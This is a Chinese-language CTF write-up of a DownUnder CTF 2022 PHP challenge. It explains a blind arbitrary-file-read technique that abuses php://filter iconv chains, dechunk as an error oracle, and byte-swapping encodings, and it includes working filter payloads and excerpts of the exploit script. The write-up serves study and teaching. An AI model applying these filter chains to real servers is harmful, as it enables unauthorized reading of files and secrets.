本篇通过对 DownUnder CTF 2022 中一道题的讲解来介绍一种比较 trick 的通过侧信道读取文件内容的方法。
TL;DR
使用 UCS-4LE 等编码技巧让 PHP 产生内存错误导致服务器产生 500 错误,配合 dechunk 编码使得前面的错误正常化从而获得一个盲注的判断依据,使用该依据以及编码技巧逐个判断盲注出文件内容,进而可以造成任意文件内容读取。
标题中 AFR 指的是 Arbitrary File Read ,因为本文跟 hxp CTF 2021 - The End Of LFI? 有很大的关系,所以使用了该标题。
Description
依旧先贴作者 repo 以示尊重:https://github.com/DownUnderCTF/Challenges_2022_Public/tree/main/web/minimal-php
以下测试如无特殊说明,则均在 Docker 环境中;本篇没有什么新的东西,只是对作者的细节进行复盘,如果能看得懂作者 exp 全部部分细节都在干什么,可以忽略本篇。
题目源代码:
<?php file($_POST[0]);
题目 Docker :
FROM php:8.1-apache
RUN mv "$PHP_INI_DIR/php.ini-production" "$PHP_INI_DIR/php.ini"
COPY index.php /var/www/html/index.php
COPY flag /flag
Solution
乍一看题目,使用 PHP 8 ,并且使用了较为敏感的 file 函数,但是对于 PHP 8 我们可知 phar 反序列化已经没了,我们需要找到另一个方法,比如 PHP 默认一些有写文件操作的地方,但是话又说回来,这也并不是我们之前熟悉的 LFI 了,即使有写文件,利用 file 函数又能够做什么呢?
一开始以为是 PHP 8 对于文件操作新增了什么代码,但是 diff 7.4 之后发现压根也没啥改动…所以换思路到一些侧信道攻击上,但是众所周知,侧信道需要一个明确的足以判断的信道,即使 file 函数支持使用流操作,但是怎么样的流操作能让我们侧信道呢?
所以找到这个侧信道的关键点就成了解决本题的关键所在,也就是 if 语句中的那个条件,后续我们用 Oracle 来称呼这个关键点(因为大部分侧信道的信道或者关键点什么好像基本都用 oracle 这个称呼)。
Part 1 - The Oracle
因为使用了 production 的配置文件,所以对于一些报错等方式在这里就不太适用了,但是除了页面报错之外,我们还比较容易想到的就是服务端报错,显性的服务端报错即是服务器直接返回了 50x HTTP 状态码。
如何找到这个可以让服务端报错的 Oracle 呢?
在这里作者给出的解决方案是,使用 php filter 配合 convert.iconv.L1.UCS-4LE 编码,通过数次该编码规则可以将原字符串长度增长数倍,到一定程度会导致 PHP 产生内存错误:

产生错误的方式有了,那么如何弄出不产生错误呢?
作者在 php filter dechunk 部分发现,其对于字符的处理存在一个范围限制,因为对于 chunk 编码来说,大部分都是以十六进制来表示长度的(这里很有可能原本就是用于解析类似 HTTP 中 chunked 编码规则的),所以十六进制的字符范围只在 a-fA-f0-9 这个范围内。并且根据源码可知,php 只对第一个字节进行了判断,所以对于第二个字节其实无关紧要。我们可以做个简单尝试:
php > var_dump(file_get_contents("php://filter/dechunk/resource=data:,a"));
string(0) ""
php > var_dump(file_get_contents("php://filter/dechunk/resource=data:,g"));
string(1) "g"
php > var_dump(file_get_contents("php://filter/dechunk/resource=data:,ga"));
string(2) "ga"
php > var_dump(file_get_contents("php://filter/dechunk/resource=data:,ag"));
string(0) ""
可以看到,在使用 dechunk filter 的时候,如果我们要编码的字符第一个字节不在十六进制编码范围内,PHP 会原样输出,而在此范围内的则会输出为空。
那么配合这个 dechunk 我们可以干什么呢?既然 dechunk 有判断的机制在里面,所以我们貌似可以利用这个机制来作为我们的 Oracle ,那么我们是不是可以配合之前的 convert.iconv.L1.UCS-4LE 编码,倘若我们要 Leak 的字符串内容开头范围在 a-fA-F0-9 范围内,因为 dechunk 编码清空了字符串,就不会产生原来由于长度过长导致的报错;如果不在就会原样输出继续产生长度过长导致的内存错误。

如上图,我们首先可以测试出服务器上 PHP 对于内存报错的临界值。红圈部分相对于蓝圈部分多了一次 convert.iconv.L1.UCS-4LE 编码,绿圈部分相对于红圈部分多了一次 dechunk ,可以看到绿圈部分由于 dechunk 的存在就不会导致 PHP 产生内存错误了。
测试部分如下(注意,不同配置的机器可能对于引起 PHP 报错的长度不同,需要适当调节使用的 convert.iconv.L1.UCS-4LE 编码的次数):
不出错:
var_dump(file_get_contents("php://filter/convert.base64-encode|convert.base64-encode|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE/resource=/flag"));
出错:
var_dump(file_get_contents("php://filter/convert.base64-encode|convert.base64-encode|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE/resource=/flag"));
在报错基础上使用了 dechunk 之后不会出错:
var_dump(file_get_contents("php://filter/dechunk|convert.base64-encode|convert.base64-encode|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE|convert.iconv.L1.UCS-4LE/resource=/flag"));
所以根据以上现象,我们基本得到了一个可以用于判断字符串的第一个字符是否在 a-fA-F0-9 这个范围内的 Oracle 了。那么这里还仅仅只是第一步,因为目前我们只能判断第一个字节,那么接下来我们的思路就是处理剩余的字节,以及怎么准确判断这个字节是什么。
Part 2 - Flip the bytes
这部分其实在作者的 solution 注释中已经解释的非常的详细了,不过这里仍然有些地方需要我们注意。
PS: 因为主要我们思路明确了,其实对于找 payload ,如何找并没有太多的技巧,包括我问了出题人,这些 payload 也都是通过 iconv 排列组合挨个查找自己所需要的 payload 所得到的,所以这里不会做解释后文每一个 iconv 是怎么来的…都是根据自己需求找出来的,无论是 fuzz 或者排列组合都好,找出来了,满足自己需求了就行
所以有没有一种编码形式,可以让我们交换字符串中字符的位置呢?(当然有啦,不然这个题就做不下去了。下面我们以翻转 8 字节 abcdefgh 为例。
首先,使用 convert.iconv.CSUNICODE.UCS-2BE 我们可以前后交换每两个字节的位置,我们称这个编码规则为 r2 :
php > var_dump(file_get_contents("php://filter/convert.iconv.CSUNICODE.UCS-2BE/resource=data:,abcdefgh"));
string(6) "badcfehg"
使用 convert.iconv.UCS-4LE.10646-1:1993 我们可以将每四个字节的位置逆序,我们称这个编码规则为 r4 :
php > var_dump(file_get_contents("php://filter/convert.iconv.UCS-4LE.10646-1:1993/resource=data:,abcdefgh"));
string(8) "dcbahgfe"
所以目前我们可以比较直接的获取到原字符串中第 2 个字节和第 4 个字节,那么至于第 3 个字节以及其他字节咋办?
对于第 3 个字节,根据 r2 的结果,其实我们只需要再通过一次 r4 即可把 c 放到前面了:
php > var_dump(file_get_contents("php://filter/convert.iconv.CSUNICODE.UCS-2BE/resource=data:,abcdefgh"));
string(6) "badcfehg"
php > var_dump(file_get_contents("php://filter/convert.iconv.CSUNICODE.UCS-2BE|convert.iconv.UCS-4LE.10646-1:1993/resource=data:,abcdefgh"));
string(8) "cdabghef"
但是对于后半部分 fehg ,似乎永远在最后,我们好像没有办法通过 r2/r4 的组合使其放到前半部分,这时我们只能再利用一些其他技巧了。这里需要一些 base64 filter 的前置知识,可以回顾一下:https://tttang.com/archive/1395/#toc_php-base64-filter (没想到这里串起来了!
利用 PHP 在处理 Base64 字符串的时会完全忽略非法字符的特性,我们首先添加几个非法字符在字符串的最前端,比如使用 convert.iconv.CSUNICODE.CSUNICODE 编码可以在字符串最前端加上 0xff0xfe ,使用一些交换技巧并利用 base64decode 再次把非法冗余位剔除,就可以完成后续字符换到前端来的操作了:
// 产生填充字符
php > var_dump(file_get_contents("php://filter/convert.iconv.CSUNICODE.CSUNICODE/resource=data:,abcdef"));
string(8) "��abcdef"
// 使用 r4 进行移位
php > var_dump(file_get_contents("php://filter/convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993/resource=data:,abcdef"));
string(8) "ba��fedc"
// 使用 base64 去掉冗余位
php > var_dump(file_get_contents("php://filter/convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode/resource=data:,abcdef"));
string(8) "bafedQ=="
// 再次使用 r4 交换位置
php > var_dump(file_get_contents("php://filter/convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode|convert.iconv.UCS-4LE.10646-1:1993/resource=data:,abcdef"));
string(8) "efab==Qd"
通过如上的形式变换,我们就可以把原来后半部分的字符移位到前半部分来了。
细心的同学可能会注意到,我这里并没有使用 abcdefgh 8 字节为例,这是因为 r4 编码对于字节有要求,一定需要 4 字节为一组,而我们再产生 2 字节冗余之后会引起 r4 报错,使得 r4 编码失效,所以这里为了方便举例就没有使用 8 字节。
但是,这是不是一个问题?是的!所以我们需要一些技巧来弥补这个问题。
Part 2.1 - Base64 and its two equal signs
我们回顾一下上述过程,我们应用 r4 变换在两个地方,一个是产生填充字符之后,我们用 (1) 来做标记,另外一个是使用 base64 消除冗余字符之后,我们用 (2) 做标记。
对于 (1) ,其实还是相对比较好解决,对于要移位的字符串,我们尽可能让其长度满足 4*n - 2 即可,这里我们或许可以通过填充字符来实现,但是比较要命的是,我们不知道我们需要 Leak 字符串的原本长度是多少。
好在 Base64 编码的结果长度都是 4*n 字节,但是我们仍然需要另外两个字节,这里我们就不得不感谢 Base64 的填充位了。
在 Base64 编码中,分组编码完成后,不足分组编码的最后会使用 = 进行填充,我们是不是可以利用这两个等号进行一定的变换操作,使得在其他字节不变动的情况下满足我们 4*n-2 的长度条件?
于是作者找到了这个 filter :
php > var_dump(file_get_contents("php://filter/convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7/resource=data:,=="));
string(24) "+---AD0-3D3D+---AD0-3D3D"
这个 filter 会固定将两个等号转换成另外一个长度为 24 字节的字符串,所以原本的字符串长度就变为 4*n-2+24 = 4*(n+6) - 2 也是符合了我们上述的长度要求!
我们以 abcdefghij== 为例:
// 将等号进行转换
php > var_dump(file_get_contents("php://filter/convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7/resource=data:,abcdefghij=="));
string(34) "abcdefghij+---AD0-3D3D+---AD0-3D3D"
// 在前端添加冗余字符串
php > var_dump(file_get_contents("php://filter/convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE/resource=data:,abcdefghij=="));
string(36) "��abcdefghij+---AD0-3D3D+---AD0-3D3D"
// 使用 r4
php > var_dump(file_get_contents("php://filter/convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993/resource=data:,abcdefghij=="));
string(36) "ba��fedcjihg---+-0DAD3D3---+-0DAD3D3"
// 去除冗余
php > var_dump(file_get_contents("php://filter/convert.quoted-printable-encode|convert.quoted-printable-encode|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.L1.utf7|convert.iconv.CSUNICODE.CSUNICODE|convert.iconv.UCS-4LE.10646-1:1993|convert.base64-decode|convert.base64-encode/resource=data:,abcdefghij=="));
string(28) "bafedcjihg+0DAD3D3+0DAD3Dw=="
在这里,为了方便后续描述,我们先与作者脚本里面的一样,定义上述流程为一个 flip 操作,也就是说一个 flip 流程包括等号转换、添加冗余、r4 转换、去除冗余这几个步骤。
根据一个 flip 操作,在解决 (1) 之后,我们在 (2) 之前得到的字符串为 bafedcjihg+0DAD3D3+0DAD3Dw== ,其长度为 28 !也正好满足 r4 的长度要求,所以再使用一次 r4 变换即可把 fe 字符都换到最前面来了
Part 2.2 - Access All Positions
到目前为止,我们基本上解决了 8 字节中的 1-6 位置的获取,至于其他位置呢?
例如 7-8 位置,我们可以通过首先进行一次 r4 操作,使得 hg 移动到原来 ef 的位置,再重复上述流程即可,这里就不再赘述,感兴趣的同学可以自行尝试。
那么超过 8 字节的位置呢?(其实我觉得这里熟悉算法的同学可能就会了,但是我当时确实还不会,所以也给像我一样比较菜的同学解释一下)
我们观察如上的操作,从我们引入了冗余字节,到最后又剔除掉冗余字节,实际上我们每次在进行这个操作后,后续的字节都会向前移动,所以实际上我们进行上述的 flip 次数越多,我们就拿到距离开头越远的字符。
举个例子,我们可以通过如下步骤获取到第 9 位(下表序号为 8 )的字符:
abcd efgh ijkl mnop ->flip->
bafe dcji hg+0 DAD3 ->r4->
efab ijcd 0+gh ->flip->
feji ba+0 dcD3 ->r4->
ijef 0+ab 3Dcd
我们可以观察得到规律,以 ij 两个字符为例,每次使用一次 flip/r4 操作都会使得这两字符前进 4 个字节位置,对于原本在第 9/10 位的 ij 来说,第一次 flip/r4 后到了 5/6 位,第二次则到了 1/2 位。
所以我们可以根据这个规律,对于下标为 n 的字符,只需要进行 n//4 次 flip/r4 组合就能将其位移到字符串的前端,最后前后可以使用 r4/r2 进行微调就行,微调细节可以看我们之前第一个例子为例。
所以最后这个简单的算法实现可以参考作者的脚本:
def get_nth(n):
global flip, r2, r4
o = []
chunk = n // 2
if chunk % 2 == 1: o.append(r4)
o.extend([flip, r4] * (chunk // 2))
if (n % 2 == 1) ^ (chunk % 2 == 1): o.append(r2)
return join(*o)
Part 2.3 - The Oracle of Base64
然而以上一切的理论都基于一个条件,那就是一个拥有两个等号的 Base64 字符串,如果我们将文件内容进行 Base64 编码后得到的 Base64 并没有两个等号的话,以上都不再成立了。
所以我们的目标又回到了如何不依赖文件内容、同时也不能过度修改文件内容的情况下产生一个满足要求的 Base64 字符串。
听起来可能有点绕,为什么说我们不依赖文件内容呢?因为这里我们并不知道文件内容经过编码后是否得到符合要求的 Base64 ;为什么说我们不能过度修改文件内容呢?因为倘若我们通过尝试增加了一些冗余填充位来使得经过 Base64 编码后的字符串满足要求的话,最后解码结果会因为引进过多的其他要素,而导致影响了解码结果,我们的最终目的还是需要通过这个 Base64 来解码获取原文件内容。
又或者说,我们有没有什么办法检测原文件内容经过 Base64 编码后是否拥有两个 = ?看起来我们又回到了等号的编码问题上。
目前我们拥有能够判断服务器某些条件的 Oracle 也只有 dechunk ,我们是不是可以利用这个 Oracle 来服务其他的判断条件呢?比如此处的等号,因为对于此时要求的 Base64 编码,其他都是数字字母,只有最后比较特殊的等号需要我们判断,那么有没有一种编码格式可以对数字字母都无效,但是可以把等号变成其他更长字节长度的字符,使得长度过长从而导致服务器产生内存错误呢?
于是我们大概的想法是,如果该 Base64 编码存在等号,经过某个编码使得等号长度不断扩大最终导致服务器内存错误;如果不存在等号,经过某个编码就不会导致服务器内存错误。
最后作者找到了这么一个编码:convert.quoted-printable-encode 。它会将一个 = 编码成 =3D ,从原来的 1 个字节变成了 3 个字节,而且对其他数字字母并不会生效,完美符合我们的要求。
所以我们现在的做法就是:
- 获取 Part 1 中 n 组 convert.iconv.L1.UCS-4LE 组合会致使服务器产生内存错误的临界值 n
- 使用 convert.base64-encode|convert.base64-encode 两次 Base64 编码对文件内容进行编码
- 使用大量的 convert.quoted-printable-encode 编码对上一步 Base64 结果中的等号进行数次编码
- 最后拼接上 n-1 组 convert.iconv.L1.UCS-4LE 组合
按照如上步骤,如果我们通过文件内容得到的 Base64 编码中含有两个等号,则会因为后续通过大量的 convert.quoted-printable-encode 编码扩展,拼接上原本不会让服务器产生内存错误的 n-1 组 convert.iconv.L1.UCS-4LE ,致使服务器产生了内存错误;如果没有等号,即使经过 大量的 convert.quoted-printable-encode 编码扩展也不会扩展字节,拼接上 n-1 组 convert.iconv.L1.UCS-4LE 也不会产生内存错误。
所以此时,我们就有了判断文件内容经过两次 Bae64 之后是否有等号的 Oracle 了,但是这仅仅只是判断有等号,这种情况还包括了 1 或者 2 个等号,况且,我们最终的目的还是需要获得拥有两个 = 的 Base64 编码,仅仅只是能判断有没有等号还是不行。
Part 2.4 - How to get the specific base64
我们稍微再仔细回顾一下 Base64 的编码规则,等号是由于 Base64 编码填充形成的,对于等号填充形式,基本上我们有三种状态:1 个等号、2 个等号、没有等号。而其实这几种状态又是可以相互转移的,我们分别考虑:
- 在没有等号的情况下,字符串长度 n ,总 bit 长度为 8*n 恰好为 Base64 分组 6 的倍数,此时如果我们再添加 2+3*k (k>=0) 个字节即可获得 1 个等号的填充;或者再添加 1+3*k (k>=0) 个字节即可获得 2 个等号的填充
- 在有 1 个等号的情况下,字符串长度 n ,总 bit 长度为 8*n = 6*(n+2) - 8 = 6*n +4 ,此时如果我们再添加 2+3*k (k>=0) 个字节即可获得 2 个等号的填充;或者再添加 1+3*k (k>=0) 个字节得到没有等号填充的状态
- 在有 2 个等号的情况下,我们不需要额外填充
我们仔细想想,因为我们从上述的 Oracle 无法判断原来的内容编码后有多少个等号,但是我们可以通过判断出没有等号的情况,那么我们是不是可以通过没有等号的情况,将其转移成固定有两个等号的情况呢?所以我们接下来我们需要找到一个可以产生 1+3*k 或者 2+3*k 字节的编码形式。
我觉得这里选择就比较多了,作者这里选择的是可以在头部添加固定字符 \x1b$)C 的编码 convert.iconv..CSISO2022KR ,我们只需要使用这个编码即可改变最终 Base64 的结果,并且这个编码产生的是固定字符,最终解码的时候我们也可以比较方便地识别并去掉这个 4 个字节的字符。
状态转移的问题算是解决了,可是我们得到的 Base64 编码字符串不一定都是无等号的吧?万一正好有 2 个等号呢?
这时就又回到我们状态转移的问题上来了,虽然我们无法判断有几个等号,但是我们可以判断没有等号的情况,而我们知道通过之前的 Oracle ,只有没有等号的情况是无法产生报错的,而这几种状态是可以相互转移的。
所以!我们只要覆盖这三种状态,判断出哪一种是没有等号的状态,再对其进行状态转移即可:
- 首先通过对原内容进行编码的为状态 1 :convert.base64-encode|convert.base64-encode
- 通过增加了 1 次 4 字节冗余编码的为状态 2 :convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode
- 通过增加了 2 次 4 字节冗余编码的为状态 3 :convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode
因为根据上文对 Base64 编码规则的推断,每增加一次 4 字节冗余就能使得编码状态发生相应的转移,所以无论最初的状态 1 是什么,以上三种都能覆盖等号的三种状态。
然后我们再用之前提到的 Oracle 判断其中没有等号的状态,再将其转移到有 2 个等号的状态,就必定能产生满足我们有 2 个等号的 Base64 编码了!
这里对应的作者原脚本中:
print('detecting equals')
j = [
req(f'convert.base64-encode|convert.base64-encode|{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode{blow_up_enc}|{trailer}'),
req(f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode|{blow_up_enc}|{trailer}')
]
print(j)
if sum(j) != 2:
err('something wrong')
if j[0] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[1] == False:
header = f'convert.base64-encode|convert.iconv..CSISO2022KR|convert.iconv..CSISO2022KR|convert.base64-encode'
elif j[2] == False:
header = f'convert.base64-encode|convert.base64-encode'
else:
err('something wrong')
print(f'j: {j}')
print(f'header: {header}')
Part 3 - Translation
看起来我们解决了一系列的问题,我们回顾一下我们之前解决了哪些问题:
- 必定产生一个带有 2 个等号的 Base64 字符串
- 可以让字符串中任一字节移动到首位
- 可以利用 dechunk 判断字符串首位是否在 a-fA-F0-9 范围内
可以看到,拥有了以上条件,我们能做的还仅仅只是判断字符是否在一个大概范围内,这显然无法满足我们解题的要求,我们接下来要做的就是设法准确判断第一个字节。
其实经过上文 filter 的洗礼,可能有同学已经有自己的想法了:是否存在这么一些 filter ,可以单独对每个字母生效将其转换到 a-fA-F0-9 的范围内呢?
举个例子,比如假设有这么一个 1to1 的 filter ,它只对 z 字母有效,可以把 z 转换到 a 字符,对其他字母都不生效;这样一来,如果第一个字母是 z 的话,我们就可以利用这个 filter 将其转换到 a ,再利用最初的 Orcale 进行判断了,此时就不会产生内存错误;而如果不是 z 的话,就不会被转换,仍然产生内存错误。
所以基于以上思路,虽然找到这样的 filter 确实很难,因为毕竟都是要满足 26*2 + 10 个要求...几乎不太可能,但是我们可以退而求其次,我们首先判断出一些字母,这些字母集合为 A ,其他另外某几个字母集合 B ,倘若有这么一个 filter 可以判断 A ∪ B ,但是因为集合 A 已经被我们排除了,所以这个 filter 尽管没有很满足我们 1to1 的要求,但是也能协助我们转换 B 集合部分的字母。
这里先介绍后续会用到的一些 filter 的作用:
rot1 = 'convert.iconv.437.CP930'
# 会将字母向后移动一位,所以称呼为 rot1 ,比如 a->b, b->c
# 但是只对部分字母有效,初步测试为 a-h 范围,不包括数字,其他字母会有其他规则 i->q ,后续就不是 rot1 了
rot13 = 'string.rot13'
# rot13 算法,向后移动 13 位
tolower = 'string.tolower'
# 将大写字母转换成小写
因为有 string.tolower 的存在,所以我们后续分析小写字母,大写字母只需要通过该 filter 转换成小写字母即可,后文就不再赘述。
Part 3.1 - A-F
按照以上逻辑,我们首先把最简单,最容易的排除的字母先解决掉,比如 a-fA-F0-9 这个范围,我们直接可以通过 dechunk 是否产生错误来判断字符是否在这个范围,所以可以首先使用 dechunk 判断这个范围。
通过 rot1 转换,我们就可以把 f 排除出范围了:
php > var_dump(file_get_contents("php://filter/convert.iconv.437.CP930|dechunk/resource=data:,a"));
string(0) ""
php > var_dump(file_get_contents("php://filter/convert.iconv.437.CP930|dechunk/resource=data:,e"));
string(0) ""
php > var_dump(file_get_contents("php://filter/convert.iconv.437.CP930|dechunk/resource=data:,f"));
string(1) "g"
接下来就是如何判断 a-e 字母了。因为 rot1 对于 a-e 都是生效的,所以我们只需要多次应用 rot1 就可以逐个排除,例如只使用 2 次 rot1 就会触发 Oracle 的那就是字母 e 了,以此类推。
所以 a-e 的判断不难,但是是不是我们排除 a-e 之后,剩下的就是 f 了呢?并不然,因为我们 dechunk 判断的范围还包括数字,所以我们还需要找到一个对 f 生效,对数字不生效的 filter ,于是作者得到的 filter 如下:
php > var_dump(file_get_contents("php://filter/convert.iconv.CP1390.CSIBM932|dechunk/resource=data:,f"));
string(0) ""
php > var_dump(file_get_contents("php://filter/convert.iconv.CP1390.CSIBM932|dechunk/resource=data:,0"));
string(1) ""
// ... 此处省略,该 filter 对于数字都会产生一个不可见字符,感兴趣的读者自行尝试
php > var_dump(file_get_contents("php://filter/convert.iconv.CP1390.CSIBM932|dechunk/resource=data:,9"));
string(1) ""
这就是一个满足我们判断 f 字符的 filter 了。
此处作者仍然使用了一个filter 处理数字,因为作者没有找到合适的处理数字的 fitler ,所以此处暂时先使用了 * 作为占位符(虽然我觉得可以在排除 f 之后直接 return '*' ,但是作者认为为了避免出错,还是判断为好):
elif not req(f'{prefix}|convert.iconv.CSISO5427CYRILLIC.855|dechunk|{blow_up_inf}'):
return '*'
PS: 此处作者的脚本为
# a-e
for n in range(5):
if req(f'{prefix}|' + f'{rot1}|{be}|'*(n+1) + f'{rot1}|dechunk|{blow_up_inf}'):
return 'edcba'[n]
break
使用了 be 编码,此处我的理解为因为作者实际是较长的字符串进行判断的,而此处我为了举例说明,只使用了一个字符,在处理较长字符串的时候可能存在不可见字符等冗余问题需要去除
Part 3.2 N-S & I-K & V-X
因为有了 a-f 的基本模板,我们剩下的可以尽可能将剩余字符通过 ASCII 移位至这个区间以复用 a-f 的判断,但是 我们找到的 rot1 并不是真正的 rot1 ,只对部分字母区间有效,所以没办法做到全部字母都使用 rot1/rot13 进行转换,但仍然可以解决掉部分字母区间。
以下几个都是可以通过 ASCII 移位到 a-f 的,所以具体流程不再赘述
- 借助 string.rot13 ,我们还可以把 n-s 区间转换成 a-f
- 借助 rot1 & rot13 ,我们还可以把 i-k 进行转换
// i-k 经过 rot1 后的结果,其余字母都不满足后续要求所以此处只写 i-k
php > var_dump(file_get_contents("php://filter/convert.iconv.437.CP930/resource=data:,i"));
string(1) "q"
php > var_dump(file_get_contents("php://filter/convert.iconv.437.CP930/resource=data:,j"));
string(1) "r"
php > var_dump(file_get_contents("php://filter/convert.iconv.437.CP930/resource=data:,k"));
string(1) "s"
// 再使用 string.ro13 可以得到 d-f ,可以复用之前 a-f 的逻辑,此处不再演示
- 再次借助 string.rot13 ,我们可以把 v-x 范围转换成 i-k 范围,再复用上述步骤
所以目前,我们总共解决了 2*6 + 3*2 = 18 个字母,剩余 26-18=8 个字母需要我们解决。
Part 3.3 - The rest alphabets
剩余字母就没有太多技巧了,但是我们在找 filter 的同时,就相对轻松了,因为我们之前排除了 18 个字母,后续如果有 filter 还对这 18 个字母其中几个生效都没关系,相对于找 1to1 的转换大大降低了难度。
并且,在找到一些字母的转换之后,还可以使用 string.rot13 & rot1 进行转换,实际上我们需要找的字母并不多,这部分具体可以参考作者最后的脚本部分 #295-#344
Part 3.4 - The numbers
字母处理完了,剩下的就是数字了。
在 Base64 编码中,因为编码规则都是相对固定的,尤其是相对字符串第一个字节来说,因为在 Base64 分组的时候,第一个字节可以直接编码得到 Base64 编码中的第一位,以 1 为例,如下:

所以倘若我们把数字都提取到第一位,并将其进行一次 Base64 编码,得到的编码结果我们再去判断第一位是什么字母,就可以大概推算出数字的范围,例如
0-3 -> M
4-7 -> N
8-9 -> O
然后我们再使用 r2 交换 Base64 的第二位,因为在 Base64 分组中,Base64 的第二位的高 bit 位仍然受到原文第一个字节的影响,所以根据编码结果第二位的范围我们就可以最终确定这个数字是什么了!例如 0-3 :
0 -> CDEFGH
1 -> STUVWX
2 -> ijklmn
3 -> yz*
当然仍然有可能编码结果下一位仍然是数字,例如 3s 编码结果为 M3M= ,但是根据我们之前把 0-2 都排除了,剩余的就剩下是 3 了,所以依旧可以判断出来。
此部分对应作者脚本的 #351-#393 ,其余数字类似,就不再赘述。
至此,我们基本完成了所有字符的对应翻译工作,这个题也算是基本解决了。
Summary
让我们再次总结一下,整体流程大致如下:
- 第一步,先判断出多少个 UCS-4LE 会引起服务器报错,获取到这个数值的临界值
- 第二步,利用 convert.iconv..CSISO2022KR 产生固定的
\x1b$)C固定的 padding 与原来的 FLAG 拼接使得得到的 base64 结果最后会有两个等号 - 第三步,使用 UCS-2BE 等编码技巧交换字符顺序,使得后面的字符挨个轮换至第一个字节
- 第四步,使用编码技巧将第一个字节的字符转换成 dechunk 能够判断的字符范围内,并使用 Base64 将数字转换成字母进一步准确判断数字
- 最后将得到的 Base64 编码结果解码,并按照之前增加了多少个 padding 剔除几个 padding
另外,一些写这篇文章时候的探讨:
- 由于 dechunk是 php 5.3 之后引进的,当然这个技巧是 php7 也可以使用,所以实际上他跟 php 8 没多大关系
- 理论上来说,在我们可控任意支持 php filter 函数参数的情况下,与 phar 有一些类似,任何与文件操作有关的函数都可以被利用来侧信道读取文件内容
- 理论上来说,除了使用 convert.iconv.L1.UCS-4LE 产生大量冗余字符导致 PHP 内存溢出外,还可以使用其他编码形式,例如甚至多次 Base64 ,毕竟目的只是需要让 PHP 产生内存错误,方法还是比较多的
- 当然,该利用也有一定限制,比如 5.3 以下就不行,可能得需要找另外一些 Oracle ,以及与 iconv LFI 一样,该方法极度依赖系统 iconv 提供的字符集
本篇算是我迄今为止写的最累的一篇文章之一,因为作者在原脚本里面并没有非常详细介绍每一个细节,以及为什么我们需要这么做,所以在理解脚本上费了很大的功夫,再加上还要把它写出来,就更累了。
不过我觉得这个题带来的攻击技巧很有意思,特别是深入每一个细节后,没想到处处都是细节,而且这非常 ctf ,每次都是解决一个问题之后又遇到一个问题,又需要我们再度解决这个问题,一环扣一环。后面跟作者聊天的时候,他表示自己弄整个 solution 差不多花了 15 个小时,预期是 0 解或者 1 解,最后果不其然是 0 解。
另外,与本题无关的是,我们还可以利用 iconv 来产生一些文件头从而绕过一些文件函数的检测,比如产生一个 GIF 字符可以绕过某些图片的检测等,可以看看这位同学的实践案例:https://github.com/Taiwan-Tech-WebSec/Bug-Report/issues/91 ,也可以看看 CakeCTF 2022 中的 ImageSurfing ,当然也欢迎来 「Funny Web CTF」来探讨有意思的题目或者 Web 技术。
